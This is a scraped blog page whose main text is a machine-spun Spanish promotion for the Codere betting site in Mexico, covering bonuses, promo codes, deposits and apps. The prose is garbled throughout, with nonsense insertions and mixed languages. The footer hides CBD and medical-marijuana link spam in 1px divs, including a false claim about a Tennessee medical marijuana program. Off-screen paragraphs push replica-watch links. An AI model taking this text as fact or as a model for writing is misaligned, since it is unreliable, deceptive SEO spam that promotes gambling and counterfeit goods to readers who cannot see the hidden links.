</div>
</header>
			<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">Apuestas Coder</h1><ul class="breadcrumbs no-link"><li><a href="http://www.servfusion.com">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="http://www.servfusion.com/?page_id=434">Blog</a> <span><i class="icon-right-open"></i></span></li><li><a href="http://www.servfusion.com/category/looking-for-website/">Looking For Website</a> <span><i class="icon-right-open"></i></span></li><li><a href="http://www.servfusion.com/apuestas-coder-9/">Apuestas Coder</a></li></ul></div></div></div>
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">
			
<div id="post-9623" class="no-img post-9623 post type-post status-publish format-standard hentry category-looking-for-website">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="http://www.servfusion.com/harvard-type-citation-and-referencing/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Harvard Type Citation And Referencing</h6><span class="date"><i class="icon-clock"></i>September 3, 2022</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="http://www.servfusion.com/alle-aktuell-boni-und-promo-code/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Alle Aktuell Boni Und Promo Code</h6><span class="date"><i class="icon-clock"></i>September 3, 2022</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav "><ul class="next-prev-nav"><li class="prev"><a class="button default the-icon" href="http://www.servfusion.com/harvard-type-citation-and-referencing/"><span class="button_icon"><i class="icon-left-open"></i></span></a></li><li class="next"><a class="button default the-icon" href="http://www.servfusion.com/alle-aktuell-boni-und-promo-code/"><span class="button_icon"><i class="icon-right-open"></i></span></a></li></ul><a class="list-nav" href="http://www.servfusion.com/?page_id=434"><i class="icon-layout"></i>Show all</a></div>
				<div class="column one post-header">

											<div class="button-love"><a href="#" class="mfn-love " data-id="9623"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div>
					
					<div class="title_wrapper">

						<h4 class="entry-title" itemprop="headline">Apuestas Coder</h4>
						
						
						
					</div>

				</div>

				
					<div class="column one single-photo-wrapper image">

						<div class="share_wrapper "><span class="st_facebook_vcount"></span><span class="st_twitter_vcount"></span><span class="st_pinterest_vcount"></span></div>
													<div class="image_frame scale-with-grid ">

								<div class="image_wrapper">
																	</div>

								
							</div>
						
					</div>

				
			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="mfn-builder-content"></div><div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper "><p>Apuestas Codere</p>
<h1>Vuelve La Copa Codere Internacional</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">¿qué Em Ofrece Codere México? </a></li>
<li><a href="#toc-1">Solo Una Vía De Contacto Durante Codere Mx</a></li>
<li><a href="#toc-2">¿qué Es El Bono De Bienvenida Para Codere Apuestas? </a></li>
<li><a href="#toc-3">Nuestras Apps</a></li>
<li><a href="#toc-4">¿cómo Participar En La Promo Este Parlay Diario Para Deportes En Codere México? </a></li>
<li><a href="#toc-5">Términos Y Condiciones Específicos Del Código Promocional Codere México “betmax”</a></li>
<li><a href="#toc-6">Bono De Bienvenida</a></li>
<li><a href="#toc-7">¿qué Puedes Encontrar En Codere? </a></li>
<li><a href="#toc-8">¿por Qué Zero Puedo Ingresar En Codere? </a></li>
<li><a href="#toc-9">Métodos De Depósito</a></li>
<li><a href="#toc-10">Apuestas Deportivas En Codere Desde Alguna Lugar</a></li>
<li><a href="#toc-11">Competitividad Para Los Momios</a></li>
<li><a href="#toc-12">Las Apuestas Deportivas Durante Vivo</a></li>
<li><a href="#toc-13">Deposita $200 Mxn Y Obtén Something Like 20 Giros Con Los Jueves Locos De Casino Codere</a></li>
<li><a href="#toc-14">Bono Para Bienvenida De Codere</a></li>
<li><a href="#toc-15">Codere Mx App, Descarga Los Angeles App De Codere Mx</a></li>
<li><a href="#toc-16">Bono Promocional Sin Depósito Codere $500 Mxn</a></li>
<li><a href="#toc-17">Las Mas Famosas Predicciones Y Apuestas E-sports</a></li>
<li><a href="#toc-18">¿por Qué He De Facilitar Mis Documentos Y Datos Personales Para El Pase Codere? </a></li>
<li><a href="#toc-19">¿cómo Puedo Contactar The Codere México? </a></li>
<li><a href="#toc-20">Recomendaciones Para Sus Apuestas De E-sports</a></li>
<li><a href="#toc-21">¿en Qué Juegos Puedo Apostar A Través De La App De Codere? </a></li>
<li><a href="#toc-22">Explora Mis Mercados Para Arriesgar Y Ganar</a></li>
<li><a href="#toc-23">Codere</a></li>
<li><a href="#toc-24">¿qué Documentación Necesitas Para Retirar Technische Universit?t Dinero? </a></li>
<li><a href="#toc-25">Diseño Web</a></li>
<li><a href="#toc-27">¿cuál Es El Recaudación Mínimo Con Codere? </a></li>
<li><a href="#toc-29">¿el Bono Codere Ze Obtiene Con Cualquier Tipo De Apuesta? </a></li>
<li><a href="#toc-30">Casino Durante Codere Mx</a></li>
<li><a href="#toc-31">Gana Cinco Giros Gratis Con Un Juego De La Semana En Este Casino De Codere</a></li>
<li><a href="#toc-33">Haz Tu Parlay De Fútbol Scam Codere Y Cuando Fallas Recibe $200 Mxn</a></li>
<li><a href="#toc-34">Métodos De Pago Aceptados</a></li>
</ul>
</div>
<p>En este instante, debemos reconocer la cual las aplicaciones afin de los centros sobre apuestas son complejas de desarrollar.  Por lo cual, lo natural es que no sean suntan completas como una plataforma web.  Por su parte, sony ericsson trata de evaluar lo que buscamos y cuál funciona mejor para nuestro objetivo en todas las apuestas.  La comodidad de contar que incluye todo lo que necesitamos a bronze solo unos clics de distancia, sera simplemente una prodigio.  Codere coincide sobre esto con nosotros y nos se?ala una aplicación que brinda igual calidad que su página web.  Es en ese aspecto la cual los momios child tan importantes sumado a nos permiten ter o conhecimento de si realmente em beneficia la apuesta.</p>
<ul>
<li>Siempre es essencial encontrar un web de apuestas en línea que nos ofrezca buenos momios para obtener ayuda mayores. </li>
<li>Regístrate ahora en Codere sumado a disfruta de tu increíble bono para bienvenida del 200%. </li>
<li>También, es importante consultar en su reputación, siendo esta una de las viviendas más populares en México. </li>
<li>El paso a paso para las apuestas en los establecimientos físicos es bastante similar y cada una de algunas jugadas confirmadas aparecerá en la sección correspondiente de tu cuenta para futuras referencias. </li>
<li>Una sobre las ventajas la cual permite el Codere registro es la posibilidad de servirse sus opciones de pago. </li>
<li>Durante este repetición de los aspectos más significativos sobre Codere apuestas hemos podido conocer por qué es de las favoritas. </li>
</ul>
<p>Codere es la de las casas preferidas cuando hablamos de apuestas deportivas en línea.  Sin duda, la importancia del centro sumado a su extenso catálogo nos dan razones de más para confiar y realizar nuestras apuestas.  Las apuestas en festón de fútbol, por ejemplo, son todas las mejor implementadas sobre cuanto an estadísticas en tiempo actual.  En caso sobre no contar con streaming, puedes revisar la simulación gráfica y la evolución minuto a piccolo del evento.  Para sus nuevos usuarios mexicanos, Codere deportes ofrece una bienvenida de un triple bono con inclusive $5. 000 MXN y $500 MXN adicionales.  El conducto para abrir mi cuenta nueva para comenzar a realizar apuestas deportivas en Codere es muy sencillo y no difiere de los tips a seguir habitualmente  en otras compañías.</p>
<h2 id="toc-0">¿qué Em Ofrece Codere México? </h2>
<p>La Winners, Premier League, Una Liga, etc.; constituyen su oferta destacada.  Eso sí, antes de reclamar cualquier bonificación debes leer y entender sus términos y condiciones.  El paso a transito para las apuestas en los establecimientos físicos es bastante similar y cada una de las jugadas confirmadas aparecerá en la sección correspondiente de technische universit?t cuenta para futuras referencias.  El formulario de inscripción ght solicitará datos personales como nombre, dirección y teléfono, reunido con las selecciones de usuario, mensajero electrónico y contraseña para garantizar su acceso.  Además, obligación con un avanzado sistema de encriptación de datos afin de mantener a tus usuarios a salvato.  Una de las particularidades de Codere es que ght permite hacer apuestas en tiempo real.</p>
<ul>
<li>Y sobre ela derecha tienes la hoja de apuestas que se actualiza de inmediato cada vez que eliges un boleto pra jugar. </li>
<li>Adicionalmente, contamos con una sección de preguntas frecuentes sobre ela página donde se nos ofrece información para mejorar nuestra experiencia. </li>
<li>También puedes revisar sus momios ofrecidos, la cual varían según las tendencias de apuestas entre los usuarios y otras variables que utiliza Codere. </li>
<li>El tenis es algun deporte que deseo popularidad en México, y Codere aprovecha esta circunstancia afin de ofrecerte la ocasion de apostar sobre todos los partidos, tanto de los angeles ATP como mis entre ma WTA. </li>
<li>Además, cuidado con un avanzadas sistema de encriptación de datos para mantener a sus usuarios a fuorch?. </li>
</ul>
<p>Debido the su amplia trayectoria en España sumado a varios años sobre experiencia en México, Codere. mx sabe la importancia sobre las ofertas destacadas para clientes nuevos y jugadores regulares.  En cuanto &#8216;s bono de bienvenida de apuestas Codere, se trata de una bonificación teatral para tu special primer depósito.  Eso significa que tendrás una buena cantidad sobre fondos bonificados afin de elegir momios, hacer diferentes tipos de apuestas y atravesar todo el catálogo que Codere contine en su estar presente.  Así como este proceso de padrón es rápido e intuitivo, también la funcionalidad general delete sitio web ha sido muy fluida para buscar los momios y explorar algunas diferentes categorías disponibles.</p>
<h3 id="toc-1">Solo Una Vía De Contacto Sobre Codere Mx</h3>
<p>También podrás ubicar la sección de “Contacto”, al final de sitio web, con encontrarás otros métodos disponibles, como llamadas gratuitas y este correo electrónico scam la misma disponibilidad 24/7 para ti.  Estarás seguro para unirte a la mejor experiencia de distraccion de la somanta con Codere, sus aliados en algunas apuestas deportivas durante línea.  Codere deportes también premia la fidelidad de  tus usuarios y destina más promociones.  También tiene casino online, que cuenta con su propio oferta para bienvenida.</p>
<ul>
<li>Tendrás ataque a los deportes más seguidos del mundo, tais como fútbol, béisbol, tenis, boxeo, rugby, basket, artes marciales mixtas, deportes automotores, carrera de caballos, no meio de otros. </li>
<li>El primer paso afin de activar el Codere bono sin depósito es cumplir, asi como ya te explicamos, con el Codere registro. </li>
<li>O así vez puedes realizarlo a través entre ma versión de estudio para móviles. </li>
<li>Asistiendo al objeto más cercano, tendremos la posibilidad de retirar nuestro peculio a partir de 10 pesos. </li>
<li>Los principales torneos de fútbol, durante ejemplo, ofrecen cerca de 62 tipos de apuestas diferentes. </li>
<li>La NBA (básquet), NATIONAL FOOTBALL LEAGUE (fútbol americano) con MLB (béisbol) son los más prediletos entre los apostadores. </li>
</ul>
<p>Siempre es importante encontrar un web de apuestas durante línea que nos ofrezca buenos momios para obtener resultados mayores.  Codere México cuenta con unas cuotas bastante aceptables a las o qual podrás sacar más provecho.</p>
<h3 id="toc-2">¿qué Sera El Bono Para Bienvenida Para Codere Apuestas? </h3>
<p>En exista último hay miles de variantes an algunas que puedes encajar, como el baccarat europeo o este blackjack americano, la cual tienen notables diferencias.  Adentrándonos en las apuestas deportivas, asi como apostadores debemos reconocer que los chances son el merito.  Si queremos beneficiarse dinero debemos tener la oportunidad afin de hacerlo, especialmente alguna vez jugamos en la casa de apuestas.  Codere nos brinda opciones como carreras de galgos, balonmano, eSports para la cual disfrutemos de apuestas interesantes.  Incluso, en esta sección deportiva podremos hacer apuestas del mundo sobre la política, bronze fácilmente como la apuesta de fútbol.</p>
<ul>
<li>Este deporte seductor es el más elegido mundialmente, por ende, aumenta tus probabilidades de ganar mi apuesta. </li>
<li>Los odds de algunas apuestas deportivas sobre esta plataforma son bastante competitivos en el mercado. </li>
<li>		enviando un correo electrónico a</li>
<li>Todas las predicciones que ganes después de completar technische universit?t Codere registro podrán ser retiradas cuando cumples con los mínimos. </li>
<li>Eso sí, podrás explorar una sección detallada de preguntas frecuentes para obtener ayuda sobre línea para consultas generales. </li>
</ul>
<p>Codere te accede hacer apuestas durante vivo y en directo, ya sea para disciplinas deportivas como para juegos de casino.  No solo te devolverán un buen proporcion de lo invertido, sino que también podrás apostar sin depositar, como sera el caso del código promocional que te obsequia $500 MXN con technische universit?t registro.  En Codere México encontrarás una variedad de juegos de casino increíble que podrás tomar ventaja para desenvolverte asi como gran apostador y preparar tu propia estrategia.  Como habrás notado, todos los bonos de bienvenida que ofrece Codere valen realmente la asociación para quienes están comenzando en el mundo del distraccion.  Esto hace o qual sean cada ocasião más los jugadores que opten por apostar en Codere México, en donde encontrarán slots, juegos de cartas, juegos de mesa y juegos de ruleta, entre otros, la cual podrán disfrutar the través entre ma application en su teléfono móvil.</p>
<h2 id="toc-3">Nuestras Apps</h2>
<p>La seguridad es otro factor fundamental o qual el usuario requiere para apostar.  Y Codere cumple the cabalidad con algunas leyes mexicanas &#8216;s contar con el aval de SEGOB.  Finalmente, entre los aspectos a dar un paso tenemos a todas las opciones de pago/retiro, que son limitadas.</p>
<ul>
<li>SPORTS BOOK ofrece mi experiencia única para disfrutar de los mejores eventos deportivos hípicos sumado a canódromos en festón. </li>
<li>En 1998 un Grupo Codere inició sus operaciones en territorio mexicano con desde entonces sony ericsson ha consolidado haciéndose un nombre correspondiente en el mercado de los juegos de azar. </li>
<li>Al entrar en la página nos encontraremos dos opciones para apuestas deportivas sobre nuestro interés, através de eventos y en vivo. </li>
<li>Sino también durante sus secciones especiales de apuestas para el Real Madrid y la Aleación MX. </li>
<li>Definitivamente, la cantidad de selecciones de pago afin de efectuar depósitos y reintegros no es uno de aquellas puntos fuertes de la cual plataforma en línea. </li>
<li>No te preocupes, Codere ofrece algun guía que lo ayudará an comprender todo sobre todas las dinámicas de apuestas disponibles en tu plataforma. </li>
</ul>
<p>Codere requiere essa información para comprobar tu identidad y validar tu obligación.  Una vez completado el proceso lo llegará un correo confirmado tu registro.  Sino también durante sus secciones particulares de apuestas afin de el Real This town y la Liga MX.</p>
<h3 id="toc-4">¿cómo Participar Sobre La Promo Este Parlay Diario Para Deportes En Codere México? </h3>
<p>En ellos usted puede hacer todo modelo de apuestas sobre deportes y también en juegos para Casino y Slot machine games, con sus máquinas tragamonedas.  El depósito mínimo para tener la bonificación de bienvenida es para $200 MXN con la bonificación máxima que puede adherir es de $3, 500 MXN.  En la columna izquierda encontrarás todos mis que hay en vente libre, con los eventos destacados y algunas promociones del dia para eventos con juegos determinados.  Para obtener el pase, puedes completar la o varias apuestas simples o acumuladas en su hoja de apuesta con momio mínimo -200 por el canon del bono (hasta acumular el monto del bono).  En la mayoría de los métodos de gusto el depósito mínimo es de hundred buck MXN y el tiempo para ver reflejado tu depósito en la plataforma varía de acuerdo al método de pago elegido.  Para que minimices sus pérdidas al dar en tus disciplinas preferidas dentro de Codere México sinceramente debes formar part de la promo el parlay diario de deportes.</p>
<ul>
<li>Con esta guía podrás conocer cómo usar combinaciones de resultados y sacarle todo el beneficio a la trampolín para disfrutar &#8216;s máximo de tus deportes favoritos con además divertirte sobre los juegos. </li>
<li>Solo tendrás que hacer algun ingreso de one-hundred dollar MXN y cumplir su Rollover de 30x en un plazo de 35 días. </li>
<li>Si por ejemplo, las apuestas de la Liga MX, encontrarás mis partidos que ze disputarán próximamente sumado a podrás elegir por tus favoritos. </li>
</ul>
<p>Si además de estas dudas básicas sientes o qual deseas mayor cimiento, no dudes durante contactarte con ellos para recibir algunas respuestas acerca delete proceso de padrón, apuestas, entre algunos.  Al seleccionar algún apuesta, podrás visualizarla del lado derecho en una hueco que recopilará todas <a href="https://codere-mx.com/">codere promociones</a> las apuestas que elijas, dándote un total previo de tu importe y momio generado, así asi como también la bonificación estimada a ganar.  Cuentas con thirty días para poder cumplir con todas las condiciones del rollover (liberación del bono).</p>
<h2 id="toc-5">Términos Y Situaciones Específicos Del Código Promocional Codere México “betmax”</h2>
<p>Además, encuentras códigos de descuentos Codere en Cupones Radio stations Fórmula, cupones vigentes y con resultados increíbles exclusivos para ti.  En Codere podrás disfrutar del mejor entretenimiento de apuestas ademas de los cupones Codere, además podrás aumentar tus beneficios con cada juego.  No olvides completar los datos del formulario para registro, ya que servirán para aprobar tu identidad.  Codere tiene una aplicación móvil, amigable con rápida, que debes descargar en tu teléfono o comprimido, tanto en el sistema Android como en iOS.  También puedes jugar a partir de internet móvil si bien lo más recomendable es que lo descargues la aplicación y así emplear de todas algunas ventajas que ght ofrece la casa de apuestas.</p>
<p>Después de tu Codere registro, la incapere solicitará una plagio por ambas costosas de tu documento.  Las copias deben ser legibles sumado a estar en shade para que zero ofrezca ningún formato de dudas.  Este año, la compañía se ha mantenido entre las a hundred marcas más valiosas de España según el ranking ‘Brand Finance’, siendo los angeles única en la industria del distraccion que ha aparecido en este ranking durante siete años consecutivos.</p>
<h3 id="toc-6">Bono De Bienvenida</h3>
<p>Hoy te venimos an enseñar sobre Codere México, cómo jugar en Codere, los beneficios que ofrece una plataforma para nuevos usuarios y este bono de bienvenida de Codere.  Con el Codere Bono bienvenida empezarás tus apuestas de la mejor manera.  Pero durante esta casa tendrías que encontrar otras ofertas en Deportes con Juegos Casino, ahora que existen promociones temporales y juegos con premios um devoluciones de postura que servirán tais como un Codere Recibo.  Convierte cualquier web en el sobresaliente casino del mundo, en el online casino Codere podrás emplear de los mejores y más buscados juegos de casino.</p>
<p>Recuerda todos los dias antes de intentar redimir un bono, tener en claro cuáles son los términos y situaciones del casino.  En el caso de este bono, deberás apostar con un momio de −200 para poder gozar de sus ayuda.  La plataforma zero solo te otorgará el bono, estrella que también accederás an una pluralidad de beneficios que difícilmente encontrarás sobre otro casino.  El depósito mínimo son $100 MXN con el plazo máximo para completar essa oferta (liberar los tres bonos) ha sido de 30 días a partir de que el usuario ha feito el primer depósito.  Gracias al Codere Pase bienvenida tendrás permitido conseguir hasta $3, 000 MXN extra mediante este 200% de tu primer depósito and up. $1, 000 más con tu 2º depósito (100% extra).  Si quieres ter o conhecimento de como funciona codere y en especifico el bono que es del 200% adicional hasta $3, 000 MXN, en esta reseña te explicaremos paso the paso la manera más sencilla sobre hacerlo.</p>
<h2 id="toc-7">¿qué Puedes Encontrar En Codere? </h2>
<p>Abajo podrás ver las directrices a seguir si buscas la bonificación referente a qualquer uno de mis depósitos.  Lo primero que busca algun apostador aparte sobre atractivas ofertas y cuotas, es donde apostar sin pavor a fraude um estafa.  Codere deportes garantiza en su totalidad los angeles seguridad del usuario y protege tus datos en todas las transacciones monetarias.  En los venues físicos también es posible seguir retransmisiones para eventos en sincero o cobrar mis premios en garantizado.  Los establecimientos sobre esta casa es posible localizar fácilmente afin de acudir al más cercano según technische universit?t ubicación.</p>
<ul>
<li>Por lo o qual si buscamos este lugar donde nuestras apuestas deportivas estén seguras y fáciles de realizar, Codere es ese lugar. </li>
<li>Tienes que tener mínimo eighteen años y observar los términos sumado a condiciones aplicables afin de la casa, en este caso, Codere. </li>
<li>La comodidad de contar con todo lo la cual necesitamos a bronze solo unos clics de distancia, ha sido simplemente una prodigio. </li>
<li>Tanto los mercados nacionales asi como los internacionales están prácticamente cubiertos en toda. </li>
<li>Una de las mejores selecciones de apuestas deportivas son los pronósticos deportivos. </li>
</ul>
<p>Registrándote sobre Codere deportes podrás disfrutar de más promociones y los dos servicios que garantizan una mejor experiencia.  El operador español es muy inspeccionado a nivel mundial y destaca através de ser el sitio de apuestas estatal del Real Madrid.  Codere deportes cuenta con todas las licencias necesarias para operar en territorio mexicano, ofreciendo una excelente plataforma de apuestas deportivas.  La companhia española ha operado en Europa desde 1980 con establecimientos físicos y websites de juegos, cuando la versión mexicana fue lanzada genera apenas unos años y actualmente ie con licencia sobre la Secretaría sobre Gobernación.  Estas regulaciones gubernamentales dan algun respaldo oficial a new las operaciones para este sitio sobre apuestas en México, especialmente porque otras plataformas ofrecen sus servicios solo a new través de licencias internacionales.</p>
<h3 id="toc-8">¿por Qué No Puedo Ingresar Durante Codere? </h3>
<p>Antes de zilch, no está para más recordar o qual sin completar un Codere registro, no podrás depositar.  Por contra, si en este momento eres usuario cuando estás experimentando algún tipo de problematica para ingresar, no es lo normal.  Todas las predicciones que ganes después de completar technische universit?t Codere registro podrán ser retiradas cuando cumples con mis mínimos.  Los Codere métodos pago afin de retirar no child excesivos, pues contempla únicamente dos opciones.  En la primera podremos escoger adentro del variado catálogo de Codere la disciplina a la que buscamos dar.  Encontraremos categorías como fútbol, boxeo, tenis, golf, dardos sumado a muchas más selecciones para hacer nuestras apuestas.</p>
<p>Pero si quieres arrumar estos diferentes bonos, es aconsejable consultar las promociones disponibles si no ght quieres perder nada, ya que muchas de ellas child temporales o están destinadas an eventos concretos.  El requisito de apuesta alusivo i smag med bonificación para bienvenida es para 30 veces los angeles cantidad en cabeza de bonificación.  Además de esta chollo Codere México, muchos otros operadores ofrecen una bonificación de bienvenida similar al Codere Bono bienvenida.  Las mejores bolsas acumuladas en los más tradicionales juegos de tragamonedas están disponibles para tu diversión.  Grandes premios pueden ser obtenidos en esta sección, acumula giros sumado a horas de diversión en el intriga clásico de los casinos, pero hoga?o, en la principal versión online.</p>
<span class="cp-load-after-post"></span></div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
									</div>

			</div>
		</div>

		
			
			
		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment "><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column post-related no-img post-17130 post type-post status-publish format-standard hentry category-looking-for-website"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">February 11, 2024</div><div class="desc"><h4><a href="http://www.servfusion.com/mostbet-hindistan-r%c9%99smi-sayti-25-000-pulsuz-oyna-giris-v%c9%99-qeydiyya/">Mostbet Hindistan Rəsmi Saytı 25, 000 Pulsuz Oyna Giriş Və Qeydiyya</a></h4><hr class="hr_color" /><a href="http://www.servfusion.com/mostbet-hindistan-r%c9%99smi-sayti-25-000-pulsuz-oyna-giris-v%c9%99-qeydiyya/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related no-img post-17008 post type-post status-publish format-standard hentry category-looking-for-website"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">December 27, 2023</div><div class="desc"><h4><a href="http://www.servfusion.com/1xbet-analise-integral-codigo-promocional-electronic-bonu-2/">1xbet: Análise íntegral, Código Promocional Electronic Bônu</a></h4><hr class="hr_color" /><a href="http://www.servfusion.com/1xbet-analise-integral-codigo-promocional-electronic-bonu-2/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related no-img post-9749 post type-post status-publish format-standard hentry category-looking-for-website"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">October 2, 2023</div><div class="desc"><h4><a href="http://www.servfusion.com/secretbenefits-review-pricing-attributes-and-client-ratings/">SecretBenefits Review: Pricing, Attributes and Client Ratings</a></h4><hr class="hr_color" /><a href="http://www.servfusion.com/secretbenefits-review-pricing-attributes-and-client-ratings/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related no-img post-9747 post type-post status-publish format-standard hentry category-looking-for-website"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">October 1, 2023</div><div class="desc"><h4><a href="http://www.servfusion.com/mostbet-betting-app-overview-may-2023-functions-bonuse-6/">Mostbet Betting App Overview May 2023 Functions &#038; Bonuse</a></h4><hr class="hr_color" /><a href="http://www.servfusion.com/mostbet-betting-app-overview-may-2023-functions-bonuse-6/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div></div></div>
		</div>
	</div>

			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">

				<div class="column one comments">
					
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div>
				</div>

			</div>
		</div>
	
</div>
		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix ">

		
		<div class="widgets_wrapper "><div class="container"><div class="column one-fourth"><aside id="block-2" class="widget widget_block"><div style="overflow:hidden;height:1px;">
<h2>Do you think that CBD pills are a good way to consume CBD?</h2>
There is no one definitive answer to this question. Some people believe that <a href="https://premiumjane.com/capsules-pills/" target="_blank" rel="noopener">cbd tablets</a> are a good way to consume CBD because they are easy to take and you know exactly how much CBD you are getting in each dose.

</div>
<div style="overflow:hidden;height:1px;">
<h2>Have you ever tried CBD gummies?</h2>
Yep! I'm a big fan. I love that they're a great way to take <a href="https://purekana.com/collections/cbd-gummies/" target="_blank" rel="noopener">cbd gummy</a> and that they taste delicious. Plus, the gummies make it really easy to adjust your dosage.

</div>
<div style="overflow:hidden;height:1px;">
<h2>How long has Tennessee had a medical marijuana program?</h2>
Tennessee has had a medical marijuana program ( <a href="https://wayofleaf.com/mmj-cards/state/medical-marijuana-card-in-tennessee" target="_blank" rel="noopener">https://wayofleaf.com/mmj-cards/state/medical-marijuana-card-in-tennessee</a> ) for a little over two years now. In order to qualify for the program, patients must suffer from one of the following conditions: cancer, HIV/AIDS, Alzheimer's disease, muscular dystrophy, and post-traumatic stress disorder (PTSD).

</div></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						
						<div class="copyright">
							© 2021 <a href="http://www.servfusion.com/"> ServFusion </a>. All Rights Reserved. 						</div>

						<ul class="social"></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>

<div id="body_overlay"></div>


<a id="back_to_top" class="footer_button sticky" href=""><i class="icon-up-open-big"></i></a>


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769568727 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769568727 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769568727 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <p style="position:absolute;left:-6452px;"> Taking its aesthetic inspiration from the cult-favorite breitling replica Slow Motion diver's chronograph from the 1960s and 1970s, the new Superocean watches completely dispense with the chronograph <a href="https://www.replicawatchesuk.to/" title="replica watches uk">replica watches uk</a> complications of their predecessors, reimagining the model as a simple three-hand sports watch with high water resistance and a distinct vintage design.</p> 
<p style="position:absolute; left:-5246px; width:1px; height:1px; overflow:hidden;"> Hoewel de definitie van een horloge met sectorwijzerplaat zowel breed als op geen enkele manier consistent (of officieel) is, herkennen <a href="https://www.replicahorloges.cc/" title="replica horloges">replica horloges</a> mensen er meestal een als ze er een zien, en de perfecte replica Omega CK 859 is een ongelooflijk voorbeeld van het genre.</p>    

<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/57e5d65d0251ff28078faa5d/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
